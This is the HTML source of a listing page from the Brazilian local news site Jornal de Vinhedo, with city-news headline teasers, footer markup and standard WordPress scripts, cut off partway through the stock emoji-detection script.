            <div class="td-module-thumb"><a href="https://www.jornaldevinhedo.com.br/cafeteria-starbucks-abrira-unidade-em-louveira/"  rel="bookmark" class="td-image-wrap " title="Cafeteria Starbucks abrirá unidade em Louveira" ><img width="534" height="462" class="entry-thumb" src="https://www.jornaldevinhedo.com.br/wp-content/uploads/2019/09/starbucks--534x462.jpg"   alt="" title="Cafeteria Starbucks abrirá unidade em Louveira" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://www.jornaldevinhedo.com.br/category/cidades/" class="td-post-category" >Cidades</a>                        <h3 class="entry-title td-module-title"><a href="https://www.jornaldevinhedo.com.br/cafeteria-starbucks-abrira-unidade-em-louveira/"  rel="bookmark" title="Cafeteria Starbucks abrirá unidade em Louveira">Cafeteria Starbucks abrirá unidade em Louveira</a></h3>                    </div>
                    <div class="td-module-meta-info">
                                                                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx6 td-animation-stack td-meta-info-hide td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www.jornaldevinhedo.com.br/valinhos-cancela-multas-em-radar-de-40km-h-e-aumenta-limite/"  rel="bookmark" class="td-image-wrap " title="Valinhos cancela multas em radar de 40km/h e aumenta limite" ><img width="265" height="198" class="entry-thumb" src="https://www.jornaldevinhedo.com.br/wp-content/uploads/2019/09/16191_radar40-265x198.jpg"  srcset="https://www.jornaldevinhedo.com.br/wp-content/uploads/2019/09/16191_radar40-265x198.jpg 265w, https://www.jornaldevinhedo.com.br/wp-content/uploads/2019/09/16191_radar40-80x60.jpg 80w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="Valinhos cancela multas em radar de 40km/h e aumenta limite" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://www.jornaldevinhedo.com.br/category/cidades/" class="td-post-category" >Cidades</a>                        <h3 class="entry-title td-module-title"><a href="https://www.jornaldevinhedo.com.br/valinhos-cancela-multas-em-radar-de-40km-h-e-aumenta-limite/"  rel="bookmark" title="Valinhos cancela multas em radar de 40km/h e aumenta limite">Valinhos cancela multas em radar de 40km/h e aumenta limite</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-meta-info-hide td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www.jornaldevinhedo.com.br/senac-campinas-oferta-290-bolsas-de-estudo-com-aulas-a-partir-de-outubro/"  rel="bookmark" class="td-image-wrap " title="Senac Campinas oferta 290 bolsas de estudo com aulas a partir de outubro" ><img width="265" height="198" class="entry-thumb" src="https://www.jornaldevinhedo.com.br/wp-content/uploads/2019/09/16192_SenacCamp-265x198.jpg"  srcset="https://www.jornaldevinhedo.com.br/wp-content/uploads/2019/09/16192_SenacCamp-265x198.jpg 265w, https://www.jornaldevinhedo.com.br/wp-content/uploads/2019/09/16192_SenacCamp-80x60.jpg 80w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="Senac Campinas oferta 290 bolsas de estudo com aulas a partir de outubro" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://www.jornaldevinhedo.com.br/category/cidades/" class="td-post-category" >Cidades</a>                        <h3 class="entry-title td-module-title"><a href="https://www.jornaldevinhedo.com.br/senac-campinas-oferta-290-bolsas-de-estudo-com-aulas-a-partir-de-outubro/"  rel="bookmark" title="Senac Campinas oferta 290 bolsas de estudo com aulas a partir de outubro">Senac Campinas oferta 290 bolsas de estudo com aulas a partir de outubro</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-meta-info-hide td-big-grid-post-3 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www.jornaldevinhedo.com.br/mega-sena-acumula-e-pode-pagar-r-100-milhoes/"  rel="bookmark" class="td-image-wrap " title="Mega-Sena acumula e pode pagar R$ 100 milhões" ><img width="265" height="198" class="entry-thumb" src="https://www.jornaldevinhedo.com.br/wp-content/uploads/2019/09/16173_megasena-265x198.jpg"  srcset="https://www.jornaldevinhedo.com.br/wp-content/uploads/2019/09/16173_megasena-265x198.jpg 265w, https://www.jornaldevinhedo.com.br/wp-content/uploads/2019/09/16173_megasena-80x60.jpg 80w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="Mega-Sena acumula e pode pagar R$ 100 milhões" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://www.jornaldevinhedo.com.br/category/cidades/" class="td-post-category" >Cidades</a>                        <h3 class="entry-title td-module-title"><a href="https://www.jornaldevinhedo.com.br/mega-sena-acumula-e-pode-pagar-r-100-milhoes/"  rel="bookmark" title="Mega-Sena acumula e pode pagar R$ 100 milhões">Mega-Sena acumula e pode pagar R$ 100 milhões</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-meta-info-hide td-big-grid-post-4 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www.jornaldevinhedo.com.br/viracopos-e-o-7o-em-compensacao-por-problemas-em-voos/"  rel="bookmark" class="td-image-wrap " title="Viracopos é o 7º em compensação por problemas em voos" ><img width="265" height="198" class="entry-thumb" src="https://www.jornaldevinhedo.com.br/wp-content/uploads/2019/09/Viracopos_Aero-265x198.jpg"  srcset="https://www.jornaldevinhedo.com.br/wp-content/uploads/2019/09/Viracopos_Aero-265x198.jpg 265w, https://www.jornaldevinhedo.com.br/wp-content/uploads/2019/09/Viracopos_Aero-80x60.jpg 80w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="Viracopos é o 7º em compensação por problemas em voos" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://www.jornaldevinhedo.com.br/category/cidades/" class="td-post-category" >Cidades</a>                        <h3 class="entry-title td-module-title"><a href="https://www.jornaldevinhedo.com.br/viracopos-e-o-7o-em-compensacao-por-problemas-em-voos/"  rel="bookmark" title="Viracopos é o 7º em compensação por problemas em voos">Viracopos é o 7º em compensação por problemas em voos</a></h3>                    </div>
                </div>
            </div>

        </div>


        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->                    </div>
                </div>
            </div>
        </div>
    
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornaldevinhedo.com.br/camara-de-louveira-prorroga-prazo-para-se-inscrever-em-concurso-publico/"  rel="bookmark" class="td-image-wrap " title="Câmara de Louveira prorroga prazo para se inscrever em concurso público" ><img width="324" height="160" class="entry-thumb" src="https://www.jornaldevinhedo.com.br/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                <a href="https://www.jornaldevinhedo.com.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.jornaldevinhedo.com.br/camara-de-louveira-prorroga-prazo-para-se-inscrever-em-concurso-publico/"  rel="bookmark" title="Câmara de Louveira prorroga prazo para se inscrever em concurso público">Câmara de Louveira prorroga prazo para se inscrever em concurso público</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornaldevinhedo.com.br/concurso-de-valinhos-recebe-inscricoes-ate-esta-quinta/"  rel="bookmark" class="td-image-wrap " title="Concurso de Valinhos recebe inscrições até esta quinta" ><img width="324" height="160" class="entry-thumb" src="https://www.jornaldevinhedo.com.br/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                <a href="https://www.jornaldevinhedo.com.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.jornaldevinhedo.com.br/concurso-de-valinhos-recebe-inscricoes-ate-esta-quinta/"  rel="bookmark" title="Concurso de Valinhos recebe inscrições até esta quinta">Concurso de Valinhos recebe inscrições até esta quinta</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornaldevinhedo.com.br/junior-finamori-lidera-pesquisa-em-louveira/"  rel="bookmark" class="td-image-wrap " title="Junior Finamori lidera pesquisa em Louveira" ><img width="324" height="160" class="entry-thumb" src="https://www.jornaldevinhedo.com.br/wp-content/uploads/2019/09/240_PAG01-324x160.jpg"   alt="" title="Junior Finamori lidera pesquisa em Louveira" /></a></div>                <a href="https://www.jornaldevinhedo.com.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.jornaldevinhedo.com.br/junior-finamori-lidera-pesquisa-em-louveira/"  rel="bookmark" title="Junior Finamori lidera pesquisa em Louveira">Junior Finamori lidera pesquisa em Louveira</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornaldevinhedo.com.br/gm-de-valinhos-localiza-criana-em-situao-de-abandono/"  rel="bookmark" class="td-image-wrap " title="GM de Valinhos localiza crian?a em situa??o de abandono" ><img width="324" height="160" class="entry-thumb" src="https://www.jornaldevinhedo.com.br/wp-content/uploads/2019/09/16068_AbandonoValinhos-324x160.jpg"   alt="" title="GM de Valinhos localiza crian?a em situa??o de abandono" /></a></div>                <a href="https://www.jornaldevinhedo.com.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.jornaldevinhedo.com.br/gm-de-valinhos-localiza-criana-em-situao-de-abandono/"  rel="bookmark" title="GM de Valinhos localiza crian?a em situa??o de abandono">GM de Valinhos localiza crian?a em situa??o de abandono</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornaldevinhedo.com.br/quadrilha-invade-e-assalta-condominio-em-valinhos/"  rel="bookmark" class="td-image-wrap " title="Quadrilha invade e assalta condomínio em Valinhos" ><img width="324" height="160" class="entry-thumb" src="https://www.jornaldevinhedo.com.br/wp-content/uploads/2019/09/13506_VilaLombarda-324x160.jpg"  srcset="https://www.jornaldevinhedo.com.br/wp-content/uploads/2019/09/13506_VilaLombarda-324x160.jpg 324w, https://www.jornaldevinhedo.com.br/wp-content/uploads/2019/09/13506_VilaLombarda-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Quadrilha invade e assalta condomínio em Valinhos" /></a></div>                <a href="https://www.jornaldevinhedo.com.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.jornaldevinhedo.com.br/quadrilha-invade-e-assalta-condominio-em-valinhos/"  rel="bookmark" title="Quadrilha invade e assalta condomínio em Valinhos">Quadrilha invade e assalta condomínio em Valinhos</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornaldevinhedo.com.br/poupatempo-nao-funciona-em-campinas-por-conta-do-feriado/"  rel="bookmark" class="td-image-wrap " title="Poupatempo não funciona em Campinas por conta do feriado" ><img width="324" height="160" class="entry-thumb" src="https://www.jornaldevinhedo.com.br/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                <a href="https://www.jornaldevinhedo.com.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.jornaldevinhedo.com.br/poupatempo-nao-funciona-em-campinas-por-conta-do-feriado/"  rel="bookmark" title="Poupatempo não funciona em Campinas por conta do feriado">Poupatempo não funciona em Campinas por conta do feriado</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornaldevinhedo.com.br/vinhedenses-participam-de-maratona-em-jundiai-neste-domingo/"  rel="bookmark" class="td-image-wrap " title="Vinhedenses participam de maratona em Jundiaí neste domingo" ><img width="324" height="160" class="entry-thumb" src="https://www.jornaldevinhedo.com.br/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                <a href="https://www.jornaldevinhedo.com.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.jornaldevinhedo.com.br/vinhedenses-participam-de-maratona-em-jundiai-neste-domingo/"  rel="bookmark" title="Vinhedenses participam de maratona em Jundiaí neste domingo">Vinhedenses participam de maratona em Jundiaí neste domingo</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornaldevinhedo.com.br/jundiai-recebe-feirao-de-imoveis-durante-este-final-de-semana/"  rel="bookmark" class="td-image-wrap " title="Jundiaí recebe feirão de imóveis durante este final de semana" ><img width="324" height="160" class="entry-thumb" src="https://www.jornaldevinhedo.com.br/wp-content/uploads/2019/09/15449_imovel-324x160.jpg"  srcset="https://www.jornaldevinhedo.com.br/wp-content/uploads/2019/09/15449_imovel-324x160.jpg 324w, https://www.jornaldevinhedo.com.br/wp-content/uploads/2019/09/15449_imovel-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Jundiaí recebe feirão de imóveis durante este final de semana" /></a></div>                <a href="https://www.jornaldevinhedo.com.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.jornaldevinhedo.com.br/jundiai-recebe-feirao-de-imoveis-durante-este-final-de-semana/"  rel="bookmark" title="Jundiaí recebe feirão de imóveis durante este final de semana">Jundiaí recebe feirão de imóveis durante este final de semana</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornaldevinhedo.com.br/empresa-abre-selecao-para-77-vagas-de-emprego-em-louveira/"  rel="bookmark" class="td-image-wrap " title="Empresa abre seleção para 77 vagas de emprego em Louveira" ><img width="324" height="160" class="entry-thumb" src="https://www.jornaldevinhedo.com.br/wp-content/uploads/2019/09/14936_sat008-324x160.jpg"   alt="" title="Empresa abre seleção para 77 vagas de emprego em Louveira" /></a></div>                <a href="https://www.jornaldevinhedo.com.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.jornaldevinhedo.com.br/empresa-abre-selecao-para-77-vagas-de-emprego-em-louveira/"  rel="bookmark" title="Empresa abre seleção para 77 vagas de emprego em Louveira">Empresa abre seleção para 77 vagas de emprego em Louveira</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornaldevinhedo.com.br/seguro-dpvat-paga-quase-12-mil-indenizacoes-a-vitimas-de-acidentes-com-caminhoes/"  rel="bookmark" class="td-image-wrap " title="Seguro DPVAT paga quase 12 mil indenizações a vítimas de acidentes com caminhões" ><img width="324" height="160" class="entry-thumb" src="https://www.jornaldevinhedo.com.br/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                <a href="https://www.jornaldevinhedo.com.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.jornaldevinhedo.com.br/seguro-dpvat-paga-quase-12-mil-indenizacoes-a-vitimas-de-acidentes-com-caminhoes/"  rel="bookmark" title="Seguro DPVAT paga quase 12 mil indenizações a vítimas de acidentes com caminhões">Seguro DPVAT paga quase 12 mil indenizações a vítimas de acidentes...</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><a href="https://www.jornaldevinhedo.com.br/category/cidades/?filter_by=popular"  aria-label="prev-page" ><i class="td-icon-menu-left"></i></a><a href="https://www.jornaldevinhedo.com.br/category/cidades/?filter_by=popular" class="page" title="1">1</a><span class="current">2</span><a href="https://www.jornaldevinhedo.com.br/category/cidades/page/3/?filter_by=popular" class="page" title="3">3</a><span class="extend">...</span><a href="https://www.jornaldevinhedo.com.br/category/cidades/page/148/?filter_by=popular" class="last" title="148">148</a><a href="https://www.jornaldevinhedo.com.br/category/cidades/page/3/?filter_by=popular"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Página 2 de 148</span><div class="clearfix"></div></div>                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_9" class="tdc-zone"><div class="tdc_zone tdi_10  wpb_row td-pb-row"  >
<style scoped>.tdi_10{min-height:0}</style><div id="tdi_11" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_12  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_12,.tdi_12 .tdc-columns{min-height:0}.tdi_12,.tdi_12 .tdc-columns{display:block}.tdi_12 .tdc-columns{width:100%}.tdi_12:before,.tdi_12:after{display:table}@media (min-width:768px){.tdi_12{margin-left:-0px;margin-right:-0px}.tdi_12 .tdc-row-video-background-error,.tdi_12>.vc_column,.tdi_12>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_12.tdc-row-content-vert-center,.tdi_12.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_12.tdc-row-content-vert-bottom,.tdi_12.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_12.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_12.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){.tdi_12,.tdi_12 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_12 .tdc-columns{width:100%}.tdi_12:before,.tdi_12:after{display:none}}.tdi_12{margin-top:90px!important;padding-top:30px!important;padding-bottom:30px!important;position:relative}.tdi_12 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_12{margin-top:70px!important;padding-top:20px!important;padding-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_12{margin-top:60px!important;padding-top:20px!important;padding-right:14px!important;padding-bottom:20px!important;padding-left:14px!important}}@media (max-width:767px){.tdi_12{margin-top:60px!important;padding-top:28px!important;padding-bottom:26px!important}}</style>
<div class="tdi_11_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_11_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#e8e8e8!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}</style></div></div><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_14{vertical-align:baseline}.tdi_14>.wpb_wrapper,.tdi_14>.wpb_wrapper>.tdc-elements{display:block}.tdi_14>.wpb_wrapper>.tdc-elements{width:100%}.tdi_14>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_14>.wpb_wrapper{width:auto;height:auto}.tdi_14{width:12%!important}@media (min-width:768px) and (max-width:1018px){.tdi_14{width:20%!important}}@media (max-width:767px){.tdi_14{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_14{width:16%!important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_16  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_16{vertical-align:baseline}.tdi_16>.wpb_wrapper,.tdi_16>.wpb_wrapper>.tdc-elements{display:block}.tdi_16>.wpb_wrapper>.tdc-elements{width:100%}.tdi_16>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_16>.wpb_wrapper{width:auto;height:auto}.tdi_16{width:63%!important}@media (max-width:767px){.tdi_16{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_16{width:59%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_16{width:55%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_17 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_17" >
<style>@media (max-width:767px){.tdi_17{margin-bottom:9px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_17{text-align:left!important}.tdi_17 .tdm-descr{color:#939393;font-family:Roboto!important;font-size:14px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_17{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_17 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_17 .tdm-descr{font-size:13px!important}}@media (max-width:767px){.tdi_17 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">&copy; Todos os direitos reservados by Jornal de Vinhedo</p></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6976a07cabcc7
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">ul.sf-menu>.td-menu-item>a{border-left:1px solid #cecece;border-bottom:0px;border-top:0px}#menu-jv-1 li:last-child{border-right:1px solid #cecece}</style>

<script type="text/javascript" src="https://www.jornaldevinhedo.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.jornaldevinhedo.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jornaldevinhedo.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.jornaldevinhedo.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jornaldevinhedo.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.jornaldevinhedo.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.jornaldevinhedo.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.jornaldevinhedo.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.jornaldevinhedo.com.br/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://www.jornaldevinhedo.com.br/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.jornaldevinhedo.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof 